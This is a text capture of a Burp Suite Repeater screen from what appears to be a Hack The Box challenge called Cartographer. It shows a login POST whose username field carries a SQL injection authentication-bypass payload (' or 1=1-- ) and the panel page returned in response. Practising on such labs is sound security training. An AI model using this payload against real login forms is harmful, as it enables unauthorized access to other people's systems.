 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://docker.hackthebox.eu:34536 ?
Request
Raw Params Headers Hex
POST /panel.php?info=home HTTP/1.1
Host: docker.hackthebox.eu:34536
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://docker.hackthebox.eu:34536/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: close
Cookie: PHPSESSID=4ad1jitcl8oaess0bun0cpn8c2
Upgrade-Insecure-Requests: 1
username=11%27+or+1%3D1-- &password=r
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Length: 408
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>Cartographer - Panel</title>
<link rel='stylesheet' href='style.css' type='text/css' />
</head>
<body>
<div class="content-container">
<div class="blur"></div>
</div>
<div class="loginform">
<center>
<img src="logo.png" /><br><br>
<br>Cartographer<br>Is Still<br>Under Construction!
</center>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 709 bytes | 240 millis